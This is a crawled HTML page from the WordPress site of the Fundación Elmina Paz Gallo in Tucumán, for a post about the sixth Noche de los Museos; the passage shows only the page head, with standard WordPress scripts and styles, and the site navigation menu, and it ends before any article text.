

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fundacionepg.org/6o-edicion-de-la-noche-de-los-museos/
body_size: 43768
content:

<!DOCTYPE html>
<html lang="es">
<head>

		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.fundacionepg.org/xmlrpc.php" />
<title>6º Edición de la Noche de los Museos &#8211; Fundación Elmina Paz Gallo</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fundación Elmina Paz Gallo &raquo; Feed" href="http://www.fundacionepg.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fundación Elmina Paz Gallo &raquo; Feed de los comentarios" href="http://www.fundacionepg.org/comments/feed/" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fundacionepg.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.fundacionepg.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.fundacionepg.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='travelify_style-css' href='http://www.fundacionepg.org/wp-content/themes/child_travelify/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_ubuntu-css' href='//fonts.googleapis.com/css?family=Ubuntu&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.fundacionepg.org/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="http://www.fundacionepg.org/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="http://www.fundacionepg.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.fundacionepg.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.fundacionepg.org/wp-content/themes/travelify/library/js/functions.min.js?ver=6.8.3" id="theme_functions-js"></script>
<link rel="https://api.w.org/" href="http://www.fundacionepg.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.fundacionepg.org/wp-json/wp/v2/posts/524" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fundacionepg.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://www.fundacionepg.org/6o-edicion-de-la-noche-de-los-museos/" />
<link rel='shortlink' href='http://www.fundacionepg.org/?p=524' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.fundacionepg.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fundacionepg.org%2F6o-edicion-de-la-noche-de-los-museos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.fundacionepg.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fundacionepg.org%2F6o-edicion-de-la-noche-de-los-museos%2F&#038;format=xml" />
    <style type="text/css">
        a { color: #dd3333; }
        #site-title a { color: #dd3333; }
        #site-title a:hover { color: #dd3333; }
        .wrapper { background: #F8F8F8; }
        .social-icons ul li a { color: #9a2bbf; }
        #main-nav a, #main-nav a:hover,  #main-nav a:focus, #main-nav ul li.current-menu-item a,#main-nav ul li.current_page_ancestor a,#main-nav ul li.current-menu-ancestor a,#main-nav ul li.current_page_item a,#main-nav ul li:hover > a { color: #fff; }
        .widget, article { background: #fff; }
        .entry-title, .entry-title a, .entry-title a:focus, h1, h2, h3, h4, h5, h6, .widget-title  { color: #1b1e1f; }
        a:focus, a:active, a:hover, .tags a:hover, .custom-gallery-title a, .widget-title a, #content ul a:hover,#content ol a:hover, .widget ul li a:hover, .entry-title a:hover, .entry-meta a:hover, #site-generator .copyright a:hover { color: #dd3333; }
        #main-nav { background: #dd3333; border-color: #dd3333; }
        #main-nav ul li ul, body { border-color: #dd3333; }
        #main-nav a:hover,#main-nav ul li.current-menu-item a,#main-nav ul li.current_page_ancestor a,#main-nav ul li.current-menu-ancestor a,#main-nav ul li.current_page_item a,#main-nav ul li:hover > a, #main-nav li:hover > a,#main-nav ul ul :hover > a,#main-nav a:focus { background: #dd3333; }
        #main-nav ul li ul li a:hover,#main-nav ul li ul li:hover > a,#main-nav ul li.current-menu-item ul li a:hover { color: #dd3333; }
        .entry-content { color: #1D1D1D; }
        input[type="reset"], input[type="button"], input[type="submit"], .entry-meta-bar .readmore, #controllers a:hover, #controllers a.active, .pagination span, .pagination a:hover span, .wp-pagenavi .current, .wp-pagenavi a:hover { background: #57ad68; border-color: #57ad68 !important; }
        ::selection { background: #57ad68; }
        blockquote { border-color: #439f55; }
        #controllers a:hover, #controllers a.active { color:  #439f55; }
        input[type="reset"]:hover,input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:active,input[type="button"]:active,input[type="submit"]:active, .entry-meta-bar .readmore:hover, .entry-meta-bar .readmore:active, ul.default-wp-page li a:hover, ul.default-wp-page li a:active { background: #439f55; border-color: #439f55; }
    </style>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://fundacionepg.org/wp-content/uploads/2016/02/fondo.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="http://www.fundacionepg.org/wp-content/uploads/2016/02/cropped-foto_articulo02-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.fundacionepg.org/wp-content/uploads/2016/02/cropped-foto_articulo02-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.fundacionepg.org/wp-content/uploads/2016/02/cropped-foto_articulo02-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.fundacionepg.org/wp-content/uploads/2016/02/cropped-foto_articulo02-270x270.jpg" />

</head>

<body class="wp-singular post-template-default single single-post postid-524 single-format-standard custom-background wp-theme-travelify wp-child-theme-child_travelify metaslider-plugin ">

	
	<div class="wrapper">
				<header id="branding" >
				
	<div class="container clearfix">
		<div class="hgroup-wrap clearfix">
					<section class="hgroup-right">
											</section><!-- .hgroup-right -->
				<hgroup id="site-logo" class="clearfix">
												<h1 id="site-title">
								<a href="http://www.fundacionepg.org/" title="Fundación Elmina Paz Gallo" rel="home">
									Fundación Elmina Paz Gallo								</a>
							</h1>
							<h2 id="site-description">Personería Jurídica Res. Nº 360/10 &#8211; Tucumán</h2>
						
				</hgroup><!-- #site-logo -->

		</div><!-- .hgroup-wrap -->
	</div><!-- .container -->
		<nav id="main-nav" class="clearfix">
					<div class="container clearfix"><ul class="root"><li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-136"><a href="http://www.fundacionepg.org/">Inicio</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="http://www.fundacionepg.org/category/agenda/">Agenda 2025</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-190"><a href="http://www.fundacionepg.org/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li id="menu-item-3222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3222"><a href="http://www.fundacionepg.org/2024-2/2024-2/">2024</a></li>
	<li id="menu-item-2785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2785"><a href="http://www.fundacionepg.org/2023-2/">2023</a></li>
	<li id="menu-item-1704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1704"><a href="http://www.fundacionepg.org/2022-2/">2022</a></li>
	<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="http://www.fundacionepg.org/2021-2/">2021</a></li>
	<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"><a href="http://www.fundacionepg.org/2020-2/">2020</a></li>
	<li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="http://www.fundacionepg.org/2019-2/">2019</a></li>
	<li id="menu-item-918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="http://www.fundacionepg.org/2018-2/">2018</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="http://www.fundacionepg.org/2017-2/">2017</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="http://www.fundacionepg.org/2016-2/">2016</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="http://www.fundacionepg.org/2015-2/">2015</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="http://www.fundacionepg.org/2014-2/">2014</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="http://www.fundacionepg.org/2013-2/">2013</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="http://www.fundacionepg.org/2012-2/">2012</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="http://www.fundacionepg.org/2011-2/">2011</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16"><a href="http://www.fundacionepg.org/pagina-ejemplo/">La Fundación</a>
<ul class="sub-menu">
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="http://www.fundacionepg.org/pagina-ejemplo/">Misión</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://www.fundacionepg.org/porque-elmina-paz-gallo/">¿Por qué Elmina Paz Gallo?</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://www.fundacionepg.org/objetivos/">Objetivos</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29"><a href="http://www.fundacionepg.org/quienes-somos/">Quiénes somos</a>
<ul class="sub-menu">
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="http://www.fundacionepg.org/consejo-de-administracion/">Consejo de Administración</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="http://fundacionepg.org/wp-content/uploads/2016/06/Acta-Fundación-EPG.pdf">Acta Fundacional</a></li>
</ul>
</li>
<li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-165"><a href="#">Qué hacemos</a>
<ul class="sub-menu">
	<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179"><a href="http://www.fundacionepg.org/museo-archivo-elmina-paz-gallo/">Museo-Archivo Elmina Paz Gallo</a>
	<ul class="sub-menu">
		<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="http://www.fundacionepg.org/un-poco-de-historia/">Un poco de historia</a></li>
		<li id="menu-item-1168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="http://www.fundacionepg.org/museo-360o/">Visita Museo 360º</a></li>
		<li id="menu-item-1192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="http://www.fundacionepg.org/actividades-en-el-museo/">Actividades en el Museo</a></li>
		<li id="menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="http://www.fundacionepg.org/el-museo-y-su-extension-al-medio/">Museo y extensión al medio</a></li>
		<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1165"><a href="http://www.fundacionepg.org/http-www-fundacionepg-org-red-de-museos-de-tucuman-abre-en-una-nueva-pestana/">Red de Museos de Tucumán</a></li>
	</ul>
</li>
	<li id="menu-item-1328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1328"><a href="http://www.fundacionepg.org/centro-comunitario-madre-elmina/">Voluntariado Barrio Carballito</a>
	<ul class="sub-menu">
		<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="http://www.fundacionepg.org/actividades/">Actividades</a></li>
		<li id="menu-item-1482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1482"><a href="http://www.fundacionepg.org/agenda-centro-cultural/">Agenda Voluntariado</a></li>
		<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="http://www.fundacionepg.org/material-audiovisual/">Material Audiovisual</a></li>
	</ul>
</li>
	<li id="menu-item-3202" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3202"><a href="http://www.fundacionepg.org/memorias-y-vocaciones-dominicas/">Memorias y Vocaciones Dominicas</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://www.fundacionepg.org/proyecto-editorial/">Proyecto Editorial</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="http://www.fundacionepg.org/cursos-de-formacion/">Cursos de Formación</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="http://www.fundacionepg.org/espacios-de-espiritualidad/">Espiritualidad</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="http://www.fundacionepg.org/voluntariado-socio-comunitario/">Alta Montaña</a></li>
</ul>
</li>
